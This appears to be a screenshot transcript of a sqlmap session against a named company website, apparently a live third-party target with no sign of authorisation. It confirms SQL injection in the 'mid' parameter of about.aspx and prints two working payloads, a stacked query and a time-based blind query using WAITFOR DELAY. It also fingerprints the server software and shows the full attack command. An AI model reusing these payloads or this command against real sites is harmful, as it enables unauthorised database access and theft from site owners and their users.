 sqlmap.py
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: mid
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: mid=65; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: mid=65 WAITFOR DELAY '0:0:5'--
---
[12:23:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[12:23:56] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.guoniangfood.com'
[*] shutting down at 12:23:56
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.guoniangfood.com/about.as
px?mid=65"_